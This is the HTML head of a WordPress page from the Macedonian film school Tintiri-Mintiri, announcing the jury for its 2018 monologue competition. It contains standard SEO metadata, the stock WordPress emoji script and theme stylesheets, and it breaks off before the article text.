

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tintirimintiri.mk/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/
body_size: 18606
content:

<!DOCTYPE html>
<html lang="mk-MK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tintirimintiri.mk/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Жири комисија за натпревар по монолог 2018 - Тинтири-Минтири</title>
	<link rel="canonical" href="https://tintirimintiri.mk/en/жири-комисија-за-натпревар-по-монолог-20/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Жири комисија за натпревар по монолог 2018 - Тинтири-Минтири" />
	<meta property="og:description" content="Оваа година во жири комисијата за натпреварот за најдобра изведба на монолог во организација на филмското училиште Тинтири Минтири ќе бидат: Александра Павлова, актер Горан Трифуновски &#8211; пајак, актер и музичар КузманRead More..." />
	<meta property="og:url" content="https://tintirimintiri.mk/en/жири-комисија-за-натпревар-по-монолог-20/" />
	<meta property="og:site_name" content="Тинтири-Минтири" />
	<meta property="article:publisher" content="https://www.facebook.com/TintiriMintiriFilmSchool/" />
	<meta property="article:published_time" content="2018-12-25T10:11:13+00:00" />
	<meta property="article:modified_time" content="2018-12-25T10:14:45+00:00" />
	<meta property="og:image" content="https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kalina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kalina" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/","url":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/","name":"Жири комисија за натпревар по монолог 2018 - Тинтири-Минтири","isPartOf":{"@id":"https://tintirimintiri.mk/#website"},"primaryImageOfPage":{"@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/#primaryimage"},"image":{"@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/#primaryimage"},"thumbnailUrl":"https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1.jpg","datePublished":"2018-12-25T10:11:13+00:00","dateModified":"2018-12-25T10:14:45+00:00","author":{"@id":"https://tintirimintiri.mk/#/schema/person/96a4a072510fefda20cf8f9f414f6a50"},"breadcrumb":{"@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/#breadcrumb"},"inLanguage":"mk-MK","potentialAction":[{"@type":"ReadAction","target":["https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/"]}]},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/#primaryimage","url":"https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1.jpg","contentUrl":"https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://tintirimintiri.mk/en/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tintirimintiri.mk/"},{"@type":"ListItem","position":2,"name":"Жири комисија за натпревар по монолог 2018"}]},{"@type":"WebSite","@id":"https://tintirimintiri.mk/#website","url":"https://tintirimintiri.mk/","name":"Тинтири-Минтири","description":"Уписи 2022/23","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tintirimintiri.mk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"mk-MK"},{"@type":"Person","@id":"https://tintirimintiri.mk/#/schema/person/96a4a072510fefda20cf8f9f414f6a50","name":"Kalina","image":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://tintirimintiri.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2edb21fee9ceeddbc857e2e9ecae48fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2edb21fee9ceeddbc857e2e9ecae48fb?s=96&d=mm&r=g","caption":"Kalina"},"url":"https://tintirimintiri.mk/author/kalina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; Фид" href="https://tintirimintiri.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; фидови за коментари" href="https://tintirimintiri.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тинтири-Минтири &raquo; Жири комисија за натпревар по монолог 2018 фидови за коментари" href="https://tintirimintiri.mk/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tintirimintiri.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tintirimintiri.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tintirimintiri.mk/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='imax-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='imax-style-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/style.css?ver=2018-04-24' type='text/css' media='all' />
<link rel='stylesheet' id='imax-blog-layout-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/twocol-blog.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='imax-extra-stylesheet-css' href='https://tintirimintiri.mk/wp-content/themes/i-max/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<style id='imax-extra-stylesheet-inline-css' type='text/css'>
